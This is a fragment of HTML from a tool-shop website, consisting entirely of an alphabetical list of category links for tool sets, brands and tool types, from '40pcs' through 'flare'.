	<li class="cat-item cat-item-1540"><a href="https://cuttersettool.com/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://cuttersettool.com/category/427cc/" >427cc</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://cuttersettool.com/category/440pcs/" >440pcs</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://cuttersettool.com/category/44pc/" >44pc</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://cuttersettool.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://cuttersettool.com/category/45pc/" >45pc</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://cuttersettool.com/category/46pcs/" >46pcs</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://cuttersettool.com/category/47pcs/" >47pcs</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://cuttersettool.com/category/4in1/" >4in1</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://cuttersettool.com/category/4pcsset/" >4pcsset</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://cuttersettool.com/category/5-pcs/" >5-pcs</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://cuttersettool.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://cuttersettool.com/category/500x/" >500x</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://cuttersettool.com/category/52cc/" >52cc</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://cuttersettool.com/category/5in1/" >5in1</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://cuttersettool.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://cuttersettool.com/category/6-50mm/" >6-50mm</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://cuttersettool.com/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://cuttersettool.com/category/60pcs/" >60pcs</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://cuttersettool.com/category/62cc/" >62cc</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://cuttersettool.com/category/633cc/" >633cc</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://cuttersettool.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://cuttersettool.com/category/6pcsbox/" >6pcsbox</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://cuttersettool.com/category/6pcsset/" >6pcsset</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://cuttersettool.com/category/6wood/" >6wood</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://cuttersettool.com/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://cuttersettool.com/category/7000rx/" >7000rx</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://cuttersettool.com/category/70pcs/" >70pcs</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://cuttersettool.com/category/72475-prc/" >72475-prc</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://cuttersettool.com/category/72485-prc/" >72485-prc</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://cuttersettool.com/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://cuttersettool.com/category/7pcsbox/" >7pcsbox</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://cuttersettool.com/category/7pcsset/" >7pcsset</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://cuttersettool.com/category/8-piece/" >8-piece</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://cuttersettool.com/category/80pcsset/" >80pcsset</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://cuttersettool.com/category/850w/" >850w</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://cuttersettool.com/category/89hs10/" >89hs10</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://cuttersettool.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://cuttersettool.com/category/8pcsbox/" >8pcsbox</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://cuttersettool.com/category/8pcskit/" >8pcskit</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://cuttersettool.com/category/8pcsset/" >8pcsset</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://cuttersettool.com/category/9417r/" >9417r</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://cuttersettool.com/category/9418r/" >9418r</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://cuttersettool.com/category/9kind/" >9kind</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://cuttersettool.com/category/9kinds/" >9kinds</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://cuttersettool.com/category/9pcs/" >9pcs</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://cuttersettool.com/category/9pcsbox/" >9pcsbox</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://cuttersettool.com/category/9pcsset/" >9pcsset</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://cuttersettool.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://cuttersettool.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://cuttersettool.com/category/accuquilt/" >accuquilt</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://cuttersettool.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://cuttersettool.com/category/accusize/" >accusize</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://cuttersettool.com/category/acra/" >acra</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://cuttersettool.com/category/acrylicresin/" >acrylicresin</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://cuttersettool.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://cuttersettool.com/category/addax/" >addax</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://cuttersettool.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://cuttersettool.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://cuttersettool.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://cuttersettool.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://cuttersettool.com/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://cuttersettool.com/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://cuttersettool.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://cuttersettool.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://cuttersettool.com/category/allpax/" >allpax</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://cuttersettool.com/category/amana/" >amana</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://cuttersettool.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://cuttersettool.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://cuttersettool.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://cuttersettool.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://cuttersettool.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://cuttersettool.com/category/ammco/" >ammco</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://cuttersettool.com/category/ampco/" >ampco</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://cuttersettool.com/category/amzcnc/" >amzcnc</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://cuttersettool.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://cuttersettool.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://cuttersettool.com/category/angles/" >angles</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://cuttersettool.com/category/annular/" >annular</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://cuttersettool.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://cuttersettool.com/category/anvil/" >anvil</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://cuttersettool.com/category/architectural/" >architectural</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://cuttersettool.com/category/armeg/" >armeg</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://cuttersettool.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://cuttersettool.com/category/arthrex/" >arthrex</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://cuttersettool.com/category/asahi/" >asahi</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://cuttersettool.com/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://cuttersettool.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://cuttersettool.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://cuttersettool.com/category/atarjewelry/" >atarjewelry</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://cuttersettool.com/category/audeuk/" >audeuk</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://cuttersettool.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://cuttersettool.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://cuttersettool.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://cuttersettool.com/category/aven/" >aven</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://cuttersettool.com/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://cuttersettool.com/category/bahco/" >bahco</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://cuttersettool.com/category/banggood/" >banggood</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://cuttersettool.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://cuttersettool.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://cuttersettool.com/category/beading/" >beading</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://cuttersettool.com/category/beadsmith/" >beadsmith</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://cuttersettool.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://cuttersettool.com/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://cuttersettool.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://cuttersettool.com/category/bergeon/" >bergeon</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://cuttersettool.com/category/berylco/" >berylco</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://cuttersettool.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://cuttersettool.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://cuttersettool.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://cuttersettool.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://cuttersettool.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://cuttersettool.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://cuttersettool.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://cuttersettool.com/category/blair/" >blair</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://cuttersettool.com/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://cuttersettool.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://cuttersettool.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://cuttersettool.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://cuttersettool.com/category/blue-point/" >blue-point</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://cuttersettool.com/category/bluepoint/" >bluepoint</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://cuttersettool.com/category/bluerock/" >bluerock</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://cuttersettool.com/category/boehm/" >boehm</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://cuttersettool.com/category/bonsai/" >bonsai</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://cuttersettool.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://cuttersettool.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://cuttersettool.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://cuttersettool.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://cuttersettool.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://cuttersettool.com/category/boxo/" >boxo</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://cuttersettool.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://cuttersettool.com/category/branch/" >branch</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://cuttersettool.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://cuttersettool.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://cuttersettool.com/category/bridgepor/" >bridgepor</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://cuttersettool.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://cuttersettool.com/category/brm35a-b/" >brm35a-b</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://cuttersettool.com/category/broaching/" >broaching</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://cuttersettool.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://cuttersettool.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://cuttersettool.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://cuttersettool.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://cuttersettool.com/category/buttonhole/" >buttonhole</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://cuttersettool.com/category/butuze/" >butuze</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://cuttersettool.com/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://cuttersettool.com/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://cuttersettool.com/category/carbide/" >carbide</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://cuttersettool.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://cuttersettool.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://cuttersettool.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://cuttersettool.com/category/cat40/" >cat40</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://cuttersettool.com/category/cementex/" >cementex</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://cuttersettool.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://cuttersettool.com/category/chamfer/" >chamfer</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://cuttersettool.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://cuttersettool.com/category/channellock/" >channellock</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://cuttersettool.com/category/charging/" >charging</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://cuttersettool.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://cuttersettool.com/category/charnwood/" >charnwood</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://cuttersettool.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://cuttersettool.com/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://cuttersettool.com/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://cuttersettool.com/category/chefs/" >chefs</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://cuttersettool.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://cuttersettool.com/category/chisel/" >chisel</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://cuttersettool.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://cuttersettool.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://cuttersettool.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://cuttersettool.com/category/chucks/" >chucks</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://cuttersettool.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://cuttersettool.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://cuttersettool.com/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://cuttersettool.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://cuttersettool.com/category/clamping/" >clamping</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://cuttersettool.com/category/clarkson/" >clarkson</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://cuttersettool.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://cuttersettool.com/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://cuttersettool.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://cuttersettool.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://cuttersettool.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://cuttersettool.com/category/collet/" >collet</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://cuttersettool.com/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://cuttersettool.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://cuttersettool.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://cuttersettool.com/category/compleat/" >compleat</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://cuttersettool.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://cuttersettool.com/category/comprehensive/" >comprehensive</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://cuttersettool.com/category/computing/" >computing</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://cuttersettool.com/category/conceal/" >conceal</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://cuttersettool.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://cuttersettool.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://cuttersettool.com/category/cooled/" >cooled</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://cuttersettool.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://cuttersettool.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://cuttersettool.com/category/copy/" >copy</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://cuttersettool.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://cuttersettool.com/category/cornwell/" >cornwell</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://cuttersettool.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://cuttersettool.com/category/countersink/" >countersink</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://cuttersettool.com/category/crab/" >crab</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://cuttersettool.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://cuttersettool.com/category/craftool/" >craftool</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://cuttersettool.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://cuttersettool.com/category/crafty/" >crafty</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://cuttersettool.com/category/crain/" >crain</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://cuttersettool.com/category/creates/" >creates</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://cuttersettool.com/category/creativity/" >creativity</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://cuttersettool.com/category/cricut/" >cricut</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://cuttersettool.com/category/crimper/" >crimper</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://cuttersettool.com/category/crimping/" >crimping</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://cuttersettool.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://cuttersettool.com/category/ct150/" >ct150</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://cuttersettool.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://cuttersettool.com/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://cuttersettool.com/category/cutters/" >cutters</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://cuttersettool.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://cuttersettool.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://cuttersettool.com/category/damascus/" >damascus</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://cuttersettool.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://cuttersettool.com/category/deals/" >deals</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://cuttersettool.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://cuttersettool.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://cuttersettool.com/category/defonceuse/" >defonceuse</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://cuttersettool.com/category/defu/" >defu</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://cuttersettool.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://cuttersettool.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://cuttersettool.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://cuttersettool.com/category/deodap/" >deodap</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://cuttersettool.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://cuttersettool.com/category/df368a/" >df368a</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://cuttersettool.com/category/dhdl/" >dhdl</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://cuttersettool.com/category/diablo/" >diablo</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://cuttersettool.com/category/diagonal/" >diagonal</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://cuttersettool.com/category/diameter/" >diameter</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://cuttersettool.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://cuttersettool.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://cuttersettool.com/category/digikey/" >digikey</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://cuttersettool.com/category/dipped/" >dipped</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://cuttersettool.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://cuttersettool.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://cuttersettool.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://cuttersettool.com/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://cuttersettool.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://cuttersettool.com/category/dremel/" >dremel</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://cuttersettool.com/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://cuttersettool.com/category/dspiae/" >dspiae</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://cuttersettool.com/category/dt90017/" >dt90017</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://cuttersettool.com/category/dumont/" >dumont</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://cuttersettool.com/category/dumpling/" >dumpling</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://cuttersettool.com/category/duplicating/" >duplicating</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://cuttersettool.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://cuttersettool.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://cuttersettool.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://cuttersettool.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://cuttersettool.com/category/eccentric/" >eccentric</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://cuttersettool.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://cuttersettool.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://cuttersettool.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://cuttersettool.com/category/eldi/" >eldi</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://cuttersettool.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://cuttersettool.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://cuttersettool.com/category/electrician/" >electrician</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://cuttersettool.com/category/electricians/" >electricians</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://cuttersettool.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://cuttersettool.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://cuttersettool.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://cuttersettool.com/category/erbauer/" >erbauer</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://cuttersettool.com/category/ergonomic/" >ergonomic</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://cuttersettool.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://cuttersettool.com/category/erza/" >erza</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://cuttersettool.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://cuttersettool.com/category/everede/" >everede</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://cuttersettool.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://cuttersettool.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://cuttersettool.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://cuttersettool.com/category/expander/" >expander</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://cuttersettool.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://cuttersettool.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://cuttersettool.com/category/f1-12/" >f1-12</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://cuttersettool.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://cuttersettool.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://cuttersettool.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://cuttersettool.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://cuttersettool.com/category/fein/" >fein</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://cuttersettool.com/category/festool/" >festool</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://cuttersettool.com/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://cuttersettool.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://cuttersettool.com/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://cuttersettool.com/category/finish/" >finish</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://cuttersettool.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://cuttersettool.com/category/fisch/" >fisch</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://cuttersettool.com/category/fiskars/" >fiskars</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://cuttersettool.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://cuttersettool.com/category/flare/" >flare</a>
</li>
